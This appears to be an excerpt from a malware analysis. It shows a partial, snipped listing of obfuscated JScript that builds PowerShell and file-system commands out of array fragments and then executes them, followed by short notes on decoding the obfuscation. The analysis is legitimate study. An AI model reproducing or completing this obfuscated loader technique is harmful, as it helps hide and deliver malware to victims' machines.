 1 var yvgypzajjy = 0;
2 var ojnawoq = function (ykukzu) {
3 return [Number.NaN, "';$lqebqurf='^Web';$ulabl"];
4 };
5 var kkoqta = function (ytuvodm) {
6 return [Number.NaN, Number.NaN, Number.NaN, "etulmi='^le(';$etiwz='^rt"];
7 };
8 <-- SNIP -->>
9 };
10 var olotowh = function (onocl) {
11 return [Number.NaN, "if(mist.GetBaseName('C:')", Number.NaN];
12 };
13 <-- SNIP -->
14 };
15 var ilobo = function (wevfet) {
16 return [Number.NaN, " === '' && typeof mist.Ge"];
17 };
18
19 <-- SNIP -->
20
21 var mist = fquvucy[2][ihxopy(1)[1]](miwaco(1)[2] + ucuzohb(1)[0]);
22 if ([new[upjexuzq, Number.NaN][0](olotowh(1)[1] + ilobo(1)[1] + ivax(1)[1] + mvyqdyq(1)[0] + togmo(1)[0])(), Number.NaN, Number.NaN][0]) {
23 var lgapgo = fquvucy[2][ihxopy(1)[1]](awbuxw(1)[2]);
24 var iwep = arsuqkupz(1)[1] + ofuwli(1)[0] + ochelup(1)[0] + olrigjyn(1)[1] + lzycinc(1)[0] + efub(1)[1] + kkoqta(1)[3] + yznul(1)[1] + dgeri(1)[1] + qqemmo(1)[1] +
25 lgapgo[uskilba(1)[1]](iwep, yvgypzajjy);
26 }
"ilobo(1)[1]" will return " === " && typeof mist.Ge"
The (1) is junk and will go nowhere
the [1] will reference the second value in the return array